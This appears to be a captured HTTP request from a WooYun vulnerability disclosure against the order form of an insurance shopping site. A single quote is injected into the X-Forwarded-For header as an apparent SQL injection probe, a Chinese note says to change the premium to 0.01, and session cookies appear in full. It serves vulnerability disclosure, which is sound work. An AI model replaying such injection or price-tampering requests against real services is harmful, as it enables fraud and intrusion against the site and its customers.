 Raw Params Headers Hex
POST /qysq/womanSeason/createOrderInfo HTTP/1.1
Host: mall.tianan-life.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mall.tianan-life.com/qysq/womanSeason/accidentInsureProduct?productId=F257FABC1783E26F7A371EC9A86548EBB3BA1D798416AB05B1D84AB623F7B83C618C3EE01C389F1A260FCBB17F27D612
Cookie: Hm_lvt_6482ce01efcb92c4d42535fd3379324b=1461830831; Hm_lpvt_6482ce01efcb92c4d42535fd3379324b=1461837748; JSESSIONIDqysq=wdL7XhWGhQ7Z7JpKfzDk24PSnpzppH4HVnvfQprG1NK8njKdlp9T!-1831738105!-774248594;
uid=85466da8cc9b8d960d187cf4fc43c541; Hm_lvt_733744af112559df4f41aea5a3faa0ce=1461835603,1461835648; Hm_lpvt_733744af112559df4f41aea5a3faa0ce=1461836231
X-Forwarded-For: 8.8.8.8'
改为00.01
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 314
lifeProductId=F257FABC1783E26F7A371EC9A86548EBB3BA1D798416AB05B1D84AB623F7B83C7A0A9C2D16B2D67C61803E6C00E06C32&premium=50.0&premiumCX=50.00&discount=1&orderId=&INSHARE=1&PAYMENTFASH=0&INSURANCEPLAN=XLY0001H&TERMLENGTHDAY=20&productId=X
LY0001H&effectDate=2016-04-29&directButton=%E7%AB%8B%E5%8D%B3%E6%8A%95%E4%BF%9D
www.wooyun.org